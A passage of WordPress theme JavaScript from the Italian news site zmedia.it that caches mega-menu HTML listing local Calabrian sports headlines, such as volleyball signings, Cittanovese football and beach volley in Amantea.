src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 